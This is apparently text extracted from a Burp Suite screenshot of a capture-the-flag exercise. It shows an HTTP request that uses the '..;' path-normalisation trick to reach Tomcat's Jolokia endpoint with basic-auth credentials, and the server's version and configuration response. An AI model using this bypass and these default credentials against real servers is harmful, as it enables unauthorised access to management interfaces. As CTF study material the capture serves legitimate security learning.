 Request
Pretty Raw Hex Hackvertor \n
1 GET /staff/..;/jolokia HTTP/1.1
2 Host: fh23w51c.bluewings.ctfio.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic dG9tY2F0OnMzY3JldA==
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Jan 2024 13:46:41 GMT
4 Content-Type: text/plain;charset=utf-8
5 Connection: close
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 04 Jan 2024 12:46:41 GMT
9 Content-Length: 967
10
11 {"request":{"type":"version"},"value":{"agent":"1.7.1","protocol":"7.2","config":{"listenForHttpService":"true","maxCollectionSize":"0","authIgnoreCerts":"false","agentId":"17
2.17.0.2-8-4cc6fa2a-servlet","agentType":"servlet","policyLocation":"classpath:\/jolokia-access.xml","agentContext":"\/jolokia","mimeType":"text\/plain","discoveryEnabled":"fa
lse","streaming":"true","historyMaxEntries":"10","allowDnsReverseLookup":"true","maxObjects":"0","debug":"false","serializeException":"false","detectorOptions":"{}","dispatche
rClasses":"org.jolokia.http.Jsr160ProxyNotEnabledByDefaultAnymoreDispatcher","multicastGroup":"239.192.48.84","maxDepth":"15","authMode":"basic","authMatch":"any","canonicalNa
ming":"true","allowErrorDetails":"true","realm":"jolokia","includeStackTrace":"true","multicastPort":"24884","useRestrictorService":"false","debugMaxEntries":"100"},"info":{"p
roduct":"tomcat","vendor":"Apache","version":"9.0.82"}},"timestamp":1704376001,"status":200}